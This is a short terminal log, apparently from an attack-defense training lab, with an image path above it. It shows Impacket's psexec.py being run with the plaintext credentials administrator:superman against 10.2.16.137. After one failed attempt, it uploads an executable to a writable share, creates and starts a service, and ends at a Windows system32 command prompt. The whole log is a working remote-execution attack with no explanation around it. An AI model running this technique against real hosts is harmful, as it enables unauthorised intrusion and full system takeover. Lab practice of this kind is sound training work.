 root@attackdefense:~# psexec.py administrator:superman 10.2.16.137
Impacket v0.9.22.dev1+20200929.152157.fe642b24 - Copyright 2020 SecureAuth Corporation
[-] [Errno Connection error (administrator:superman:445)] [Errno -2] Name or service not known
root@attackdefense:~# psexec.py administrator:
Display all 5031 possibilities? (y or n)
root@attackdefense:~# psexec.py administrator:superman@10.2.16.137
Impacket v0.9.22.dev1+20200929.152157.fe642b24 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.2.16.137.....
[*] Found writable share admin
[*] Uploading file KjGElGyK.exe
[*] Opening SVCManager on 10.2.16.137.....
[*] Creating service xPUS on 10.2.16.137.....
[*] Starting service xPUS.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>